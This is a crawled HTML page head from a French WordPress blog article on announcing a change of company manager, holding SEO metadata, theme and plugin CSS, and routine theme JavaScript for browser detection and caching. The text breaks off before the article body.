

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html
body_size: 38699
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    <title>Annonce légale changement de gérant : Une nouvelle direction</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.coteboulevard.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Annonce légale changement de gérant : Une nouvelle direction" />
	<meta property="og:description" content="Un changement de gérant est une étape importante pour une entreprise. Il est essentiel de suivre les démarches légales afin d&rsquo;éviter tout problème juridique ou administratif à l&rsquo;avenir.  Le remplacement d&rsquo;un gérant est une étape importante dans la vie d&rsquo;une entreprise, un moment clé qui doit être annoncé de manière officielle. Partons à la découverte [&hellip;]" />
	<meta property="og:url" content="https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html" />
	<meta property="og:site_name" content="Coteboulevard.com" />
	<meta property="article:published_time" content="2023-08-04T08:19:58+00:00" />
	<meta property="article:modified_time" content="2025-01-18T07:52:30+00:00" />
	<meta name="author" content="Levasseur Carine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Levasseur Carine" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html","url":"https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html","name":"Annonce légale changement de gérant : Une nouvelle direction","isPartOf":{"@id":"https://www.coteboulevard.com/#website"},"primaryImageOfPage":{"@id":"https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html#primaryimage"},"image":{"@id":"https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html#primaryimage"},"thumbnailUrl":"https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-annoncer-legalement-un-changement-de-gerant.jpg","datePublished":"2023-08-04T08:19:58+00:00","dateModified":"2025-01-18T07:52:30+00:00","author":{"@id":"https://www.coteboulevard.com/#/schema/person/a3d80332d78bda4ebb03493be46e0a9c"},"breadcrumb":{"@id":"https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html#primaryimage","url":"https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-annoncer-legalement-un-changement-de-gerant.jpg","contentUrl":"https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-annoncer-legalement-un-changement-de-gerant.jpg","width":1344,"height":896},{"@type":"BreadcrumbList","@id":"https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.coteboulevard.com/"},{"@type":"ListItem","position":2,"name":"Comment annoncer légalement un changement de gérant ?"}]},{"@type":"WebSite","@id":"https://www.coteboulevard.com/#website","url":"https://www.coteboulevard.com/","name":"Coteboulevard.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.coteboulevard.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.coteboulevard.com/#/schema/person/a3d80332d78bda4ebb03493be46e0a9c","name":"Levasseur Carine","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.coteboulevard.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ee9951afa5a8e2b0ce2d0e541015eb2bf0770cf04c99d7334b57c91c220c033?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ee9951afa5a8e2b0ce2d0e541015eb2bf0770cf04c99d7334b57c91c220c033?s=96&d=mm&r=g","caption":"Levasseur Carine"},"description":"J’aime me cultiver au quotidien, et je suis certaine que vous aussi ! C’est pour cette raison que je vous propose sur mon blog des articles informatifs, des bons plans bref, tout ce dont vous avez besoin pour apprendre, et découvrir !"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Coteboulevard.com &raquo; Flux" href="https://www.coteboulevard.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Coteboulevard.com &raquo; Flux des commentaires" href="https://www.coteboulevard.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Coteboulevard.com &raquo; Comment annoncer légalement un changement de gérant ? Flux des commentaires" href="https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.coteboulevard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coteboulevard.com%2Fentreprise%2Fannonce-legale-changement-de-gerant.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.coteboulevard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coteboulevard.com%2Fentreprise%2Fannonce-legale-changement-de-gerant.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.coteboulevard.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.coteboulevard.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.coteboulevard.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.coteboulevard.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #ffffff;}div#toc_container p.toc_title {color: #000000;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #197186;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.coteboulevard.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CLimelight%3A400%7CPaytone+One%3A500%2C700%2C400%7CMontserrat%3A600%2C500%2C700%2C800%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.coteboulevard.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.coteboulevard.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.coteboulevard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.coteboulevard.com/wp-json/wp/v2/posts/15700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.coteboulevard.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.coteboulevard.com/?p=15700' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.coteboulevard.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
